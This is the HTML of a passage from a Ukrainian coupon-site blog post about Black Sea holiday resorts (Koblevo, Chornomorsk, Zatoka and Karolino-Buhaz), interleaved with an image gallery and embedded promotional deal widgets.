<p><a href="https://pokupon.ua/uk/deals/kiev/koblevo?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Літній відпочинок у Коблеві</a> – одна з найкращих ідей, де відпочити на Чорному морі в Україні, особливо з дітьми. Ідеальне лікувальне повітря, насичене ароматами соснових гаїв, добре підійде для профілактики респіраторних захворювань та зміцнення імунітету у малюків.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="684" src="https://blog.pokupon.ua/wp-content/uploads/2023/06/koblevo-1024x684.jpg" alt="Де можна відпочити влітку в Україні – Коблеве море" class="wp-image-130886" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/06/koblevo-1024x684.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2023/06/koblevo-300x200.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2023/06/koblevo-768x513.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/06/koblevo-1536x1025.jpg 1536w, https://blog.pokupon.ua/wp-content/uploads/2023/06/koblevo.jpg 1600w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Де можна відпочити влітку в Україні – Коблеве море</em></figcaption></figure></div>


<p>Курорт Коблеве знаходиться на чорноморському узбережжі у Миколаївській області. Дістатися села можна через Миколаїв чи Одесу автобусом або маршруткою. Від Миколаєва їхати 82,6 км, від Одеси – 59 км.</p>






<p>Розваги та відпочинок курорту Коблеве:</p>



<ul>
<li>Водні веселощі в <a aria-label="аквапарк Коблево (opens in a new tab)" href="https://pokupon.ua/uk/places/item/149897-orbita" target="_blank" rel="noreferrer noopener" class="ek-link">аквапарк Коблево</a> – купити квитки в <a href="https://pokupon.ua/uk/places/item/149897-orbita/deals" target="_blank" aria-label="аквапарк Орбіта (opens in a new tab)" rel="noreferrer noopener" class="ek-link">аквапарк Орбіта</a> можна зі знижкою 50% на Покупон.</li>



<li><a href="https://pokupon.ua/uk/places/item/63316-nemo-koblevo?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">Дельфінарій «Немо»</a>.</li>



<li>Посидіти в місцевих кафешках та ресторанчиках.</li>



<li>З&#8217;їздити на день до столиці гумору.</li>



<li>Побувати на винзаводі «Коблеве». Екскурсію або дегустаційний тур можна замовити на місці, після приїзду на курорт.</li>



<li>Відвідати знакові пам&#8217;ятки.</li>
</ul>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="678" src="https://blog.pokupon.ua/wp-content/uploads/2021/06/hotel-aquapark-koblevo-1.jpg" alt="Курорти Чорного моря в Україні – аквапарк у Коблевому" class="wp-image-77814" srcset="https://blog.pokupon.ua/wp-content/uploads/2021/06/hotel-aquapark-koblevo-1.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2021/06/hotel-aquapark-koblevo-1-300x199.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2021/06/hotel-aquapark-koblevo-1-768x509.jpg 768w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Курорти Чорного моря в Україні – аквапарк у Коблевому</em></figcaption></figure></div>


<p>Кращий відпочинок Чорне море Коблеве 😍👇&nbsp;</p>



<p><a href="https://pokupon.ua/uk/places/item/62571-santorini-koblevo/deals?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link"><strong>«Santorini»</strong></a> відпочинок Коблеве – комплекс на першій лінії, до пляжу лише 100 метрів. У готелі є басейн 25х10м з водними гірками та дитячою зоною, у деяких номерах можливе проживання із домашніми тваринами. У вартість 3599 <s>4500</s> грн входить 3 доби проживання для двох у номері класичний.</p>



<!-- default-view.php -->
<div
	class="ngg-galleryoverview default-view 
		"
	id="ngg-gallery-5193ea21725ea2cda999fc2c61d0bf08-1">

		<!-- Thumbnails -->
				<div id="ngg-image-0" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/1.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/1.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_1.jpg"
				data-image-id="5267"
				data-title="Готель «Santorini» в Коблево"
				data-description=""
				data-image-slug="1-96"
				class="ngg-simplelightbox" rel="5193ea21725ea2cda999fc2c61d0bf08">
				<img
					title="Готель «Santorini» в Коблево"
					alt="Готель «Santorini» в Коблево"
					src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_1.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-1" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/2.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/2.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_2.jpg"
				data-image-id="5270"
				data-title="Басейн в готелі «Santorini» в Коблево"
				data-description=""
				data-image-slug="2-96"
				class="ngg-simplelightbox" rel="5193ea21725ea2cda999fc2c61d0bf08">
				<img
					title="Басейн в готелі «Santorini» в Коблево"
					alt="Басейн в готелі «Santorini» в Коблево"
					src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_2.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-2" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/3.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/3.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_3.jpg"
				data-image-id="5265"
				data-title="Горки в готелі «Santorini» в Коблево"
				data-description=""
				data-image-slug="3-93"
				class="ngg-simplelightbox" rel="5193ea21725ea2cda999fc2c61d0bf08">
				<img
					title="Горки в готелі «Santorini» в Коблево"
					alt="Горки в готелі «Santorini» в Коблево"
					src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_3.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-3" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/4.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/4.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_4.jpg"
				data-image-id="5268"
				data-title="Ресторан в готелі «Santorini» в Коблево"
				data-description=""
				data-image-slug="4-82"
				class="ngg-simplelightbox" rel="5193ea21725ea2cda999fc2c61d0bf08">
				<img
					title="Ресторан в готелі «Santorini» в Коблево"
					alt="Ресторан в готелі «Santorini» в Коблево"
					src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_4.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-4" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/5.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/5.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_5.jpg"
				data-image-id="5266"
				data-title="Номер в готелі «Santorini» в Коблево"
				data-description=""
				data-image-slug="5-71"
				class="ngg-simplelightbox" rel="5193ea21725ea2cda999fc2c61d0bf08">
				<img
					title="Номер в готелі «Santorini» в Коблево"
					alt="Номер в готелі «Santorini» в Коблево"
					src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_5.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
				<div id="ngg-image-5" class="ngg-gallery-thumbnail-box 
											" 
			>
						<div class="ngg-gallery-thumbnail">
			<a href="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/6.jpg"
				title=""
				data-src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/6.jpg"
				data-thumbnail="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_6.jpg"
				data-image-id="5269"
				data-title="Сімейний номер в готелі «Santorini» в Коблево"
				data-description=""
				data-image-slug="6-58"
				class="ngg-simplelightbox" rel="5193ea21725ea2cda999fc2c61d0bf08">
				<img
					title="Сімейний номер в готелі «Santorini» в Коблево"
					alt="Сімейний номер в готелі «Santorini» в Коблево"
					src="https://blog.pokupon.ua/wp-content/gallery/santorini-koblevo/thumbs/thumbs_6.jpg"
					width="240"
					height="160"
					style="max-width:100%;"
				/>
			</a>
		</div>
							</div> 
			
	
	<br style="clear: both" />

	
		<!-- Pagination -->
		<div class='ngg-clear'></div>	</div>



	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="масаж" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option selected value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/770363-spa-programa-ostriv-bazhan-u-studiyi-masazhu-dimetra-spa?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/914307/data/main720x340/shutterstock_186361849620220504-2099667-71oeh920230207-1158337-vez44320240618-937489-e1kmun20241003-2296929-1bmpg8s.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/770363-spa-programa-ostriv-bazhan-u-studiyi-masazhu-dimetra-spa?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								SPA-програма «Острів бажань» у «Dimetra SPA» 							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Успенська вулиця, 34</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-37%</span>
							</div>
							<div class="prev-price">
								1200 грн
							</div>
							<div class="fine-price">
																  759.0 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/752623-do-5-seansiv-limfodrenazhnogo-antitselyulitnogo-i-zagalnogo-masazhu-tila-u-studiyi-irini-yurchishinoyi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/889147/data/main720x340/shutterstock_1114640120.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/752623-do-5-seansiv-limfodrenazhnogo-antitselyulitnogo-i-zagalnogo-masazhu-tila-u-studiyi-irini-yurchishinoyi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								До 5 сеансів масажу у студії Ірини Юрчишиної							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Маршала Малиновського вулиця, 53А</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								1800 грн
							</div>
							<div class="fine-price">
																  999.0 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=масаж&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">75 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Чорноморськ відпочинок</h2>



<p>Чорноморськ – невелике, чисте та дуже затишне місто в Одеській області. Красива набережна, що нічим не поступається одеській, кафешки, симпатичні вулички та доглянуті зелені зони – ось чим тішить відпочиваючих це місто. Багато в чому схоже на Одесу, місто має особливий вайб: відпочинок Чорноморськ тихий і спокійний, атмосфера ідеальна для сімейної відпустки з дітьми.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2023/06/otduh-1024x768.jpg" alt="Де можна відпочити в Україні влітку на морі – готелі Чорноморськ" class="wp-image-130885" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/06/otduh-1024x768.jpg 1024w, https://blog.pokupon.ua/wp-content/uploads/2023/06/otduh-300x225.jpg 300w, https://blog.pokupon.ua/wp-content/uploads/2023/06/otduh-768x576.jpg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/06/otduh-125x94.jpg 125w, https://blog.pokupon.ua/wp-content/uploads/2023/06/otduh.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Де можна відпочити в Україні влітку на морі – готелі Чорноморськ</em></figcaption></figure></div>


<p>Чим зайнятися у Чорноморську:</p>



<ul>
<li>Сходити до Чорноморського музею витончених мистецтв.</li>



<li>Відвідати екскурсію до міського порту.</li>



<li>Погуляти в одному з численних парків: «Молодіжному», «Приморському», «Чорноморському скейт-парку», «Дитячому парку дорожнього руху», сквері при готелі «Моряк».</li>



<li>Пройтися набережною і подивитися на місцеву пам&#8217;ятку – Приморські сходи, дуже схожі на Потьомкінські в Одесі.</li>



<li>Пограти у теніс – клуб із кортами знаходиться поряд зі спортивним комплексом «Юність».</li>



<li>Зробити ковток адреналіну у Чорноморському луна-парку.&nbsp;</li>
</ul>






<p>Чорноморськ знаходиться на південь від Одеси, приблизно за півтори-дві години їзди від центру міста. Дістатися Чорноморська з Одеси можна рейсовим автобусом, які щодня відправляються з автовокзалу на Старосінній площі.</p>



<p>У Чорноморську можна зняти житло біля моря, у приватному секторі, готелі. На сайті Покупон можна знайти гарні недорогі <a href="https://pokupon.ua/uk/deals/ukraine/ilichevsk?utm_source=blog&amp;utm_medium=text_links&amp;utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine" target="_blank" aria-label=" (opens in a new tab)" rel="noreferrer noopener" class="ek-link">готелі Чорноморськ</a>, де можна відпочити з комфортом та бюджетно.</p>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="ресторани" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option  value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option selected value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/800122-znizhka-50-na-sushi-seti-z-dostavkoyu-abo-samovivozom-vid-kompaniyi-edok?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/953422/data/main720x340/Сет_№120в200219-2770-y54kr520220817-56084-1al43fz20230228-2373627-1m1pxjp20251229-3678021-saz44r.jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/800122-znizhka-50-na-sushi-seti-z-dostavkoyu-abo-samovivozom-vid-kompaniyi-edok?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Знижка 50% на суші-сети від компанії «Edok»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Райдужний масив, 8Б</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-50%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/767904-znizhka-51-na-sushi-boksi-vid-merezhi-magaziniv-budusushi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/910413/data/main720x340/1_(1).jpg')"></div>
					<div class="card-info">
						<a href="https://pokupon.ua/uk/deals/item/767904-znizhka-51-na-sushi-boksi-vid-merezhi-magaziniv-budusushi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
							<div class="card-title">
								Знижка 51% на суші-бокси від мережі «BuduSushi»							</div>
						</a>
													
							<div class="card-location">
								<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
								<span>Одеса, Рішельєвська вулиця, 66</span>
							</div>

												<div class="price-wrp">
							<div class="graf-label">
								<span>-51%</span>
							</div>
							<div class="prev-price">
								0 грн
							</div>
							<div class="fine-price">
																  40 грн
															</div>
						</div>
					</div>
				</div>
						<div class="card archive" data-template="https://pokupon.ua/uk/search?q=[[query]]&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns" data-card-link="https://pokupon.ua/uk/search?q=ресторани&utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine#campaigns">
				<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/reload.png" alt="">
				<div class="title">
											Показати всі <br>
						<span class="bold">8 акцій</span>					  
									</div>
			</div>
		</div>
	</div>
</div>




<h2 class="wp-block-heading">Відпочинок в Одесі Затока та Кароліно-Бугаз</h2>



<p>Курорти примітні тим, що обидва розташовані на Будакській Косі між Чорним морем та Дністровським лиманом. Крім розваг, поблизу є яскраві пам&#8217;ятки. Відпочиваючі можуть легко доповнити відпочинок на морі в Україні, релакс біля басейну та водний відпочинок у аквапарку культурними вилазками.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="768" src="https://blog.pokupon.ua/wp-content/uploads/2023/08/image-1024x768.jpeg" alt="Де можна відпочити на морі в Україні: курорти Затока та Кароліно-Бугаз" class="wp-image-133626" srcset="https://blog.pokupon.ua/wp-content/uploads/2023/08/image-1024x768.jpeg 1024w, https://blog.pokupon.ua/wp-content/uploads/2023/08/image-300x225.jpeg 300w, https://blog.pokupon.ua/wp-content/uploads/2023/08/image-768x576.jpeg 768w, https://blog.pokupon.ua/wp-content/uploads/2023/08/image-125x94.jpeg 125w, https://blog.pokupon.ua/wp-content/uploads/2023/08/image.jpeg 1067w" sizes="(max-width: 1024px) 100vw, 1024px" /><figcaption class="wp-element-caption"><em>Де можна відпочити на морі в Україні: курорти Затока та Кароліно-Бугаз</em></figcaption></figure></div>


<p>В цьому напрямку насичене транспортне сполучення: з Одеси можна доїхати електричкою, автобусом, маршруткою. Курорти розташовані на відстані 40-60 км від міста залежно від району.</p>



<p>Затока та Бугаз ідеально підходять для відпочинку з дитиною – розваги знайти не проблема. Чим можна зайнятися, крім позасмагати:</p>



<ul>
<li>Побавитися в аквапарку Затоки.</li>



<li>Покататися на атракціонах у Лунапарку.</li>



<li>Перекусити у місцевій кафешці чи ресторанчику.</li>



<li>З&#8217;їздити на екскурсію до Одеси.</li>



<li>Відвідати знакові пам&#8217;ятки: Білгород-Дністровську фортецю, центр культури вина «Шабо» та багато чого цікавого.&nbsp;</li>
</ul>


	
<div class="cupon-api">
	<div class="cupon-api__deals__container cards-block-container">
		<div class="heading-blc">
			<div class="title">
								Акції
							</div>
			<div class="dropdown-wrp">
				<select class="nice-sel" data-q="море-Затока" data-type="deals" data-lang="uk" data-slug="otdyh-more-pljazh-kuda-poehat-v-ukraine">
				  						  	<option  value="31">Бердянськ</option>
				  						  	<option  value="30">Біла Церква</option>
				  						  	<option  value="1047">Бориспіль</option>
				  						  	<option  value="32">Бровари</option>
				  						  	<option  value="22">Черкаси</option>
				  						  	<option  value="20">Чернігів</option>
				  						  	<option  value="26">Чернівці</option>
				  						  	<option  value="1048">Вишневе</option>
				  						  	<option  value="8">Дніпро (Дніпропетровськ)</option>
				  						  	<option  value="2">Донецьк</option>
				  						  	<option  value="1046">Ірпінь</option>
				  						  	<option  value="7">Івано-Франківськ</option>
				  						  	<option  value="33">Кам'янець-Подільський</option>
				  						  	<option  value="34">Кам'янське (Дніпродзержинськ)</option>
				  						  	<option  value="9">Харків</option>
				  						  	<option  value="13">Херсон</option>
				  						  	<option  value="18">Хмельницький</option>
				  						  	<option  value="35">Костянтинівка</option>
				  						  	<option  value="36">Краматорськ</option>
				  						  	<option  value="37">Кременчук</option>
				  						  	<option  value="16">Кропивницький (Кіровоград)</option>
				  						  	<option  value="19">Кривий Ріг</option>
				  						  	<option selected value="1">Київ</option>
				  						  	<option  value="23">Луганськ</option>
				  						  	<option  value="17">Луцьк</option>
				  						  	<option  value="5">Львів</option>
				  						  	<option  value="38">Лисичанськ</option>
				  						  	<option  value="10">Маріуполь</option>
				  						  	<option  value="39">Мелітополь</option>
				  						  	<option  value="27">Миколаїв</option>
				  						  	<option  value="40">Нікополь</option>
				  						  	<option  value="3">Одеса</option>
				  						  	<option  value="29">Олександрія</option>
				  						  	<option  value="41">Павлоград</option>
				  						  	<option  value="25">Полтава</option>
				  						  	<option  value="11">Рівне</option>
				  						  	<option  value="4">Севастополь</option>
				  						  	<option  value="42">Сєвєродонецьк</option>
				  						  	<option  value="28">Сімферополь</option>
				  						  	<option  value="43">Слов'янськ</option>
				  						  	<option  value="24">Суми</option>
				  						  	<option  value="14">Тернопіль</option>
				  						  	<option  value="44">Трускавець</option>
				  						  	<option  value="21">Ужгород</option>
				  						  	<option  value="1045">Варшава</option>
				  						  	<option  value="15">Вінниця</option>
				  						  	<option  value="6">Запоріжжя</option>
				  						  	<option  value="12">Житомир</option>
				  					</select>
			</div>
		</div>
		<div class="ajax-parce-template">
			<div class="card" data-card-link="#">
				<div class="header-image"></div>
				<div class="card-info">
					<a href="#" class="card-title-link">
						<div class="card-title"></div>
					</a>
					<div class="card-location">
						<img decoding="async" src="/wp-content/plugins/cupon_ads/assets/image/vector.png" alt="">
						<span></span>
					</div>
					<div class="price-wrp">
						<div class="graf-label">
							<span></span>
						</div>
						<div class="prev-price"></div>
						<div class="fine-price"></div>
					</div>
				</div>
			</div>
		</div>
		<div class="ajax-loader hide">
			<img decoding="async" src="https://mir-s3-cdn-cf.behance.net/project_modules/disp/35771931234507.564a1d2403b3a.gif" alt="">
		</div>
		<div class="card-wrp">
							<div class="card" data-card-link="https://pokupon.ua/uk/deals/item/794706-vid-2-nochey-vidpochinku-v-goteli-malenkiy-ray-u-zatotsi?utm_source=blog&utm_medium=text_links&utm_campaign=otdyh-more-pljazh-kuda-poehat-v-ukraine">
					<div class="header-image" style="background-image: url('https://cdn0.pokupon.ua/uploaded/new_campaign_pictures/947089/data/main720x340/1496393323_zatoka-plyazh.jpg')"></div>
					<div class="card-info">
